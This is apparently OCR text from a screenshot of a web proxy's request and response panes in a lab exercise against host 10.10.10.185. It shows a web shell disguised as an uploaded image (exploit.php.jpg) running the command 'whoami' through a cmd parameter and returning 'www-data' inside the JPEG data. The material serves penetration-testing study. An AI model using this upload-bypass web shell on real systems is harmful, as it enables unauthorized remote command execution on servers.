 Request
Pretty Raw \n Actions Select extension...
1 GET /images/uploads/exploit.php.jpg?cmd=whoami HTTP/1.1
2 Host: 10.10.10.185
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=372tofa4j2725gemaam31d2gks
9 If-None-Match: "11bd-5c21597542ed7"
10 If-Modified-Since: Tue, 11 May 2021 22:41:12 GMT
11 Connection: close
12
13
? Search... 0 match
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Tue, 11 May 2021 22:57:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 741
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ÿØÿàJFIF``ÿþ>CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), default quality
10 ÿÛC
11 $.' ",#(7),01444'9=82<.342ÿÛC 2!!22222222222222222222222222222222222222222222222222ÿÀ X"ÿÄ
12 ÿÄµ}!1AQa"q2· ¡#B±ÁRÑð$3br-
13 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz __ ¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚáâãäåæçèéêñòóôõö÷øùúÿÄ
14 ÿÄµw!1AQaq"2·B ¡±Á #3RðbrÑ
15 $4á%ñ&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz- __ ¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâãäåæçèéêòóôõö÷øùúÿÚ?÷ú(¢€
16 (¢€
17 (¢€
18 (¢€
19 www-data
20 (¢€
21 (¢€
22 (¢€
23 (¢€
24 (¢€
25 (¢€?ÿÙ
26